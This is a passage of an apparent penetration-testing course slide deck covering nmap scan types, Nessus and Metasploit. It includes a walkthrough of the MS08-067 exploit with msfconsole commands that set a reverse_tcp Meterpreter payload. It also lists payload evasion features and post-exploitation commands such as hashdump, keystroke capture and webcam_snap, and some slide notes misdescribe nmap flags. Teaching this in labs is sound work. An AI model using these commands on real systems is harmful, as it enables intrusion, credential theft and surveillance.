--excludefile <exclude_file> | Exclude list from file
-sL | List Scan - simply list targets to scan
-Pn | Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist] | TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM | ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list] | IP protocol ping

Slide 42

Notes:
nmap accepts multiple host specifications on the command line, and they don't need to be the same type.

Slide 43

Notes:
nmap accepts multiple host specifications on the command line, and they don't need to be the same type.

Slide 44

Notes:
nmap accepts multiple host specifications on the command line, and they don't need to be the same type.

Slide 45

Notes:
nmap accepts multiple host specifications on the command line, and they don't need to be the same type.

Slide 46
Nmap – TCP Connection Scan
The connect() system call provided by an OS is used to open a connection to every interesting port on the machine. If the port is listening, connect() will succeed, otherwise the port isn’t reachable.
PRO: No special privileges are required to run the TCP connect() scan.
CON: The disadvantage of this scan is apparent when application connection logs are examined.
Notes:
Try not to use the connect() scan unless it's absolutely necessary. It's very obvious (in both network traces and in application log files), and it uses many more system and application resources than the SYN scan!
TCP connect() Scan (-sT)
Requires Privileged Access: NO
Identifies TCP Ports: YES
Identifies UDP Ports: NO

Slide 47

A closed port

Slide 48

A open port

Slide 49
Nmap – TCP Connection Scan
Example: nmap –sT –p –Pn 10.0.0.2
nmap – This invokes Nmap from the Linux terminal
-sT – Switch that performing a TCP Connection Scan
-p – Switch that scanning 65,535 port
-Pn – Switch that performing Ping before scanning each port
10.0.0.2 – Host whose ports we are scanning

Slide 50

Notes:
On metaspoitable

Slide 51
Nmap – SYN Scan
SYN scan is the default and most popular scan option
half-open scanning, not open a full TCP connection
PRO: Very fast, most common scan used
CON: Funky stuff happens when a firewall, packet filter, or packet shaper is in between you and the target

Slide 52


Slide 53
Nmap – FIN Scan
PRO: FIN Scans can sneak around non-stateful firewalls and packet filters
CON: Because of the way the scan is conducted, ports respond as either closed, or open|filtered. Many major OS’ sent a RST regardless of open or closed.
NOTE: Variations of this are NULL and Xmas Scans
Notes:
The most common of these scans is the FIN scan, which attempts to close a connection that isn't open. If no service is listening at the target port, the operating system will generate an error message. If a service is listening, the operating system will silently drop the incoming packet. Therefore, no response indicates a listening service at the port. However, since packets can be dropped accidentally on the wire or by firewalls, this isn't a very effective scan.

Slide 54


Slide 55
Nmap – Xmas Scan
Used to scan a range of host IP addresses
Example: nmap –sX –p22,80 192.168.94.0-255

Slide 56


Slide 57
FIN, Xmas Tree, and Null Scan
Null scan (-sN)
Does not set any bits (TCP flag header is 0)
FIN scan (-sF)
Sets just the TCP FIN bit.
Xmas scan (-sX)
Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.
RST packet is received, port closed
no response, open|filtered.
ICMP unreachable error (type 3, code 1, 2, 3, 9, 10, or 13) received, filtered
Notes:
Steath Scanning - The FIN Scan (-sF), Xmas Tree Scan (-sX), and Null Scan (-sN)
Requires Privileged Access: YES
Identifies TCP Ports: YES
Identifies UDP Ports: NO
These three scans are grouped together because their individual functionality is very similar. These are called "stealth" scans because they send a single frame to a TCP port without any TCP handshaking or additional packet transfers. This is a scan type that sends a single frame with the expectation of a single response.
These scans operate by manipulating the bits of the TCP header to induce a response from the remote station. Different TCP/IP stacks may handle these scans in different ways, so it may be necessary to run additional non-stealth scans to get the best overview of responses. For example, Windows-based systems will reply with a RST frame for all queries, regardless of the status of the specific port that was queried. If open|filtered ports appear during an nmap stealth scan, the remote device is definitely not a Windows-based system! Windows-based systems aren't the only TCP/IP stacks that work this way, so special attention should be taken when the results show that all ports are closed; this may not really be the case!

Slide 58
FIN, Xmas Tree, and Null Scan
PRO: they can sneak through certain non-stateful firewalls and packet filtering routers, a little more stealthy than even a SYN scan..
CON: not all systems follow RFC 793 to the letter. A number of systems send RST responses to the probes regardless of whether the port is open or not. This causes all of the ports to be labeled closed.

Slide 59
Nmap – ACK Scan
Not determines open (or even open|filtered) ports, but firewall rulesets, determining whether they are stateful or not and which ports are filtered
PRO: Determines filtered from unfiltered ports.
CON: Won’t tell if the port is open or closed.
Notes:
The ACK scan probe packet has only the ACK flag set (unless you use --scanflags). When scanning unfiltered systems, open and closed ports will both return a RST packet. Nmap then labels them as unfiltered, meaning that they are reachable by the ACK packet, but whether they are open or closed is undetermined. Ports that don't respond, or send certain ICMP error messages back (type 3, code 1, 2, 3, 9, 10, or 13), are labeled filtered.

Slide 60


Slide 61
Nmap – Window Scan
Same as ACK scan, but more details
PRO: Can tell if a port is open or closed, whereas the ACK scan cannot.
CON: works on only a few OS’s, and sometimes acts flaky.
Notes:
Window scan is exactly the same as ACK scan except that it exploits an implementation detail of certain systems to differentiate open ports from closed ones, rather than always printing unfiltered when a RST is returned. It does this by examining the TCP Window field of the RST packets returned. On some systems, open ports use a positive window size (even for RST packets) while closed ones have a zero window. So instead of always listing a port as unfiltered when it receives a RST back, Window scan lists the port as open or closed if the TCP Window value in that reset is positive or zero, respectively.

Slide 62


Slide 63
NESSUS – Vulnerability Scan
‪Introduction To Using The Nessus Vulnerability Scanner‬
https://www.youtube.com/watch?v=-7ThbeAMqkw

Slide 64
Metaploit -- overview
https://www.youtube.com/watch?v=j-r5uFmuioA

Slide 65
Exploitation

Slide 66
Exploitation Tools
Metasploit & Armitage
Medusa
John the Ripper
Password Resetting
Wireshark
Macof

Slide 67
Metasploit Terms
Framework
Module
Exploit
Payload
MSF console
Notes:
Listen client
https://www.youtube.com/watch?v=j-r5uFmuioA

Slide 68
Metasploit Framework
the Metasploit Project's best-known creation, is a software platform for developing, testing, and executing exploits.
It is formal structure for developing and launching exploits.
Frameworks assist the development process by providing organization and guidelines for how the various pieces are assembled and interact with each other.

Slide 69
Module
The Metasploit Framework is composed of modules
Exploits defined as modules that use payloads
An exploit without a payload is an Auxiliary module
The Metasploit Framework includes hundreds of auxiliary modules that perform scanning, fuzzing, sniffing, and much more. Although these modules will not give you a shell, they are extremely valuable when conducting a penetration test.

Slide 70
Exploit
is a prepackaged collection of code that gets sent to a remote system.
is the weakness that allows the attacker to execute remote code (payload) on the target system

Slide 71
Payload
“additional functionality” or change in behavior that you want to accomplish on the target machine.
installed on the target system once the exploit has been successfully executed.
Metasploit’s most popular payloads include adding new users, opening backdoors, and installing new software onto a target machine.

Slide 72
Msfconsole
A menu-driven, non-GUI, text-based system
Is fast, friendly, intuitive, and easy to use

Slide 73


Slide 74


Slide 75
PT process
Info collection
Uncover a new target at 172.16.45.130
NMap Scan
Tell you that the target is a Windows XP machine with SP3 installed
Nessus Scan
Find the vulnerabilities, especially with rank “high”
Drill down to high findings to reveal the source of this issue, for example missing patch MS08_067

Slide 76
Choose an Exploit
search ms08_067
After “search” command, metasploit found a matching exploit and provided several info of the exploit
Name and location; “windows/smb/ms08_067_netapi”
Rank; “high”
[manual; low; average; normal; good; great; exellent]
use windows/smb/ms08_067_netapi

Slide 77
Select a Payload
show payload: list all available and compatible payloads
set payload windows/vncinject/reverse_tcp: select one of the payloads
We will install VNC on the target and then have that target connect back to us.
In this example, we are sending an exploit to the target. If successfully executed, the exploit will call the “install vnc” payload and remotely install the software without any user interaction
show options and set options
Launch Exploit
exploit
Notes:
VNC: remote control PC software that allows a user to connect to a remote machine, view the remote machine and control mouse and keyboard as if you were physically sitting at that machine. It works much the same as Remote Desktop or a Terminal Server.

Slide 78


Slide 79

The Metasploit Framework: Running Metasploit
Notes:
http://netsec.cs.northwestern.edu/media/handouts/metasploit.pdf

Slide 80
The Metasploit Framework: Demo Walkthrough
Msfconsole
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/meterpreter/reverse_tcp
set RHOST [remote host] 192.168.11.51
set LHOST [local host] 192.168.11.53
show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.11.51 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, none, process
LHOST 192.168.11.53 yes The listen address
LPORT 4444 yes The listen port
Exploit

Slide 81
The Metasploit Framework: More about the Exploit
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
…
61 Windows 2003 SP2 Japanese (NO NX)

Slide 82
The Metasploit Framework: Project
Msfconsole
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/vncinject/reverse_tcp
set RHOST [remote host] 192.168.11.51
set LHOST [local host] 192.168.11.53
show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.11.51 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, none, process
LHOST 192.168.11.53 yes The listen address
LPORT 4444 yes The listen port
Exploit

Slide 83
Payload Types
Inline
These payloads are a single package of exploit and payload. They are inherently more stable, but because of their size, they can't always be used in small vulnerable memory areas.
Staged
These payloads essentially are able to fit into very small spaces and create a foothold on the system and then pull rest of the payload.

Slide 84
Meterpreter
Is the all powerful payload that we most often want on a victim system. It works by .dll injection and resides entirely in memory, leaving no trace of its existence on the hard drive or file system. It has a number of specific commands and scripts developed for it, enabling us to largely work our will on the victim system.
PassiveX
This payload is for use when firewall rules restrict outbound traffic. In essence, it uses ActiveX through Internet Explorer to hide its outbound traffic and evade the firewall by using HTTP requests and responds just as any browser would.

Slide 85
PassiveX
This payload is for use when firewall rules restrict outbound traffic. In essence, it uses ActiveX through Internet Explorer to hide its outbound traffic and evade the firewall by using HTTP requests and responds just as any browser would.
NoNX
In some CPUs, there is a built-in security feature called DEP (Data Execution Prevention). In Windows, it is referred to as No eXecute, or NX. The idea behind this security feature is to keep from data making its way to the CPU and being executed. The NoNX payloads are designed to evade this safety feature of modern CPU's.

Slide 86
Ord
These type of payloads work on nearly all Windows operating systems. These are extremely small, but somewhat unstable. They are dependent upon loading a .dll (dynamic link library) into the exploited process.
IPv6
These payloads, as their implies, are designed to work on IPv6 networks.
Reflective DLL Injection
These payload modules are injected directly into the target process while it is running in memory, thereby never writing anything to the hard drive and leaving little or no evidence behind.

Slide 87

Sample Payloads

Slide 88

Blind Payloads vs Reverse Payloads

Slide 89
Meterpreter
Meta-Inpreter or meterpreter
A payload gives attacker a powerful command shell to interact with the target
Runs entirely in memory and never utilizes hard drive
Stealthy
Evaded from many anti-virus systems and forensic tools

Slide 90
Meterpreter
Similar to Windows cmd.exe or linux /bin/sh
Once installed, allow the attacker to interact with and execute commands on the target
Runs with the privileges associated with program that was exploited
For example: exploit IRC client installing Meterpreter, it has the privileges and rights of “root” account if IRC is running as the root account
NOTE: Run programs with the most restrictive privileges

Slide 91
Meterpreter vs cmd ( or shell)
cmd( or shell) starts a new process, which can be detected by keen user
cmd( or shell) has limited commands, meterpreter can access and control most popular tools and functions

Slide 92
Meterpreter Commands
meterpreter > sysinfo
System Language : en_US
OS : Windows XP (Build 2600, Service Pack 2).
Computer : AGABRIEL-B90B23
Architecture : x86
Meterpreter : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 396 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Notes:
http://en.wikibooks.org/wiki/Metasploit/MeterpreterClient

Slide 93
Meterpreter Commands
migrate: move the server to another process
in case the vulnerable service you attack is shut down or stopped
cat: display local file contents
download: pull a file or directory from the target
upload: move file to the target
edit: make changes to simple files
execute: issue command and have it run on the remote machine

Slide 94
Meterpreter Commands
kill: stop a process
More:
cd
ls
ps
shutdown
mkdir
pwd
Ifconfig
Hashdump
Webcam_snap
keybscan_{start, stop, dump}

Slide 95
